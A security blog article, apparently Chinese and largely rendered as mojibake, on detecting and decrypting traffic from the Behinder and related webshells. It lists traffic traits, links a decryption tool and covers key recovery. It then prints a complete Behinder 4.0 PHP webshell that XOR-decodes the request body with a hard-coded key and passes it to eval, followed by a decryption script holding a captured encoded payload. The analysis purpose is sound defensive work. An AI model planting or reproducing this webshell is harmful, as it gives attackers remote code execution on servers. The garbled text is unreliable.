
XOR_BASE64śĶĀťáŹÁČĻŚĺĀŚ¶āšłčԾƌíĆťĽėŤģ§Ś∑ģšłćŚ§öԾƝÉĹś≤°śúČšĽÄšĻąśėéśėĺÁČĻŚĺĀԾƌŹ™śėĮśõīŤÉĹÁúčŚáļśėĮÁĽŹŤŅábase64ÁľĖÁ†ĀŚźéÁöĄ
4.4.ŚÜįŤĚé4—JSP—Ťá™ŚģöšĻČśĶĀťáŹÁČĻŚĺĀ
JSPšĻüśėĮťĽėŤģ§śÉÖŚÜĶšłčŚíĆ3.0śĶĀťáŹÁČĻŚĺĀšłÄŤáī
śÄĽšĹďŤÄĆŤ®ÄÔľöŚÜįŤĚéśĶĀťáŹšľ†ŤĺďťöźŤĒĹśÄߌú®ŚĹďŚČćšłĽśĶĀWebShellšł≠ŤĺÉťęėԾƜ≤°śúČśėéśė匾ļÁČĻŚĺĀԾƝÉĹśėĮŚľĪÁČĻŚĺĀ
- ŤŅěśé•ťÄöšŅ°ÁęĮŚŹ£ŚŹ∑šĽé49700ŤĶ∑ťÄíŚĘě
- ŤĮ∑śĪāŚ§īŚ≠óśģĶŚł¶CookieŚ≠óśģĶԾƌÜÖŚģĻšłÄŤą¨šłļPhpSessionID
- ŤĮ∑śĪāšĹďŚÜÖŚģĻŚģĆŚÖ®Śä†ŚĮÜԾƚłĽŤ¶ĀťááÁĒ®AES+BASE64
- ŤŅĒŚõěŚĆÖšĻüŚģĆŚÖ®Śä†ŚĮÜ

5.Ś§©ŤĚéśĶĀťáŹÁČĻŚĺĀ

Ś§©ŤĚéÁöĄšĹŅÁĒ®ÔľĆšĻüśėĮÁĪĽšľľšļéŚÜįŤĚéԾƌįÜśú¨ŚúįśĖᚼ∂ÁöĄshellšłäšľ†Ťá≥śúćŚä°Śô®ÁęĮԾƝĽėŤģ§ŤŅěśé•ŚĮÜÁ†Āšłļsky
ŚÖąÁúčŤĮ∑śĪāŚ§īÔľöŚ§©ŤĚéśĮŹś¨°ŤŅěśé•ťÉĹšľöŚú®ŤĮ∑śĪāŚ§īšł≠ś∑ĽŚä†šłÄšł™XFFŚ≠óśģĶԾƌĻ∂šłĒŚÄľśėĮťöŹśúļÁöĄÔľĆContent-TypeÁĪĽŚěčšłļapplication/octet-streamԾƍŅěśé•šłļťēŅŤŅěśé•ÔľĆŤĮ∑śĪāšĹďŚíĆŤŅĒŚõěŚÜÖŚģĻťÉĹśėĮAESŚä†ŚĮÜÁöĄÔľĆśó†śėéśėĺÁČĻŚĺĀ
6.ŚÜįŤĚéśĶĀťáŹŤß£ŚĮÜ
https://github.com/intbjw/webshell-decryptor šłÄś¨ĺŚľÄśļźŤß£ŚĮÜŚÜįŤĚéśĶĀťáŹŚ∑•ŚÖ∑

ŚÜįŤĚéśĶĀťáŹŤß£ŚĮÜśúÄťá捶ĀÁöĄšłÄś≠•śėĮťúÄŤ¶ĀÁü•ťĀďŚÜįŤĚéÁöĄkeyԾƌ¶āśěúšłćÁü•ťĀďkeyťā£šĻąśėĮšłćŚŹĮŤÉĹŤß£ŚĮÜśąźŚäüÁöĄ„Äā
Ťé∑ŚŹĖkeyÁöĄŚá†šł™śĖĻś≥ēÔľö
- ťĽėŤģ§keyšłļrebeyond md5ÁöĄŚČć16šĹć
- Ś¶āśěúŤÉĹśčŅŚąįśĒĽŚáĽŤÄÖšłäšľ†ÁöĄwebshellśĖᚼ∂ԾƌŹĮšĽ•śü•ÁúčśļźšĽ£Á†ĀŤŅõŤ°ĆŚąÜśěźŤé∑ŚŹĖkeyŚÄľ
- ÁúčŚÜįŤĚ錟éťó®śėĮśÄéšĻąšľ†śĚ•ŚąįԾƌ¶āśěúśėĮťÄöŤŅáśĖᚼ∂šłäšľ†śľŹśīěšłäšľ†šłäśĚ•ÁöĄÔľĆŚŹĮšĽ•šĽéŚÖ®śĶĀťáŹšł≠Ťé∑ŚŹĖšłäšľ†śēįśćģŚĆÖśčŅŚąįkeyŚÄľ
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
|
//ŚÜįŤĚé4.0ÁöĄŚľāśąĖphpśú®ť©¨
<?php
@error_reporting(0);
function Decrypt($data)
{
$key="e45e329feb5d925b";
$bs="base64_"."decode";
$after=$bs($data."");
for($i=0;$i<strlen($after);$i++) {
$after[$i] = $after[$i]^$key[$i+1&15];
}
return $after;
}
$post=Decrypt(file_get_contents("php://input"));
@eval($post);
?>
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
|
//ŚŹ™ťúÄŤ¶ĀŚįÜšłäšľ†ÁöĄŚä†ŚĮÜŤĄöśú¨šłčŤĹĹšłčśĚ•ÔľĆŚįÜśĶĀťáŹŚĆÖŚÜÖŚģĻśĒ匹įšłčťĚĘContentšł≠
<?php
@error_reporting(0);
function Decrypt($data)
{
$key="e45e329feb5d925b";
$bs="base64_"."decode";
$after=$bs($data."");
for($i=0;$i<strlen($after);$i++) {
$after[$i] = $after[$i]^$key[$i+1&15];
}
return $after;
}
//$post=Decrypt(file_get_contents("php://input"));
$Content= "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";
$post=Decrypt($Content);
var_dump($post);
//@eval($post);
?>
|
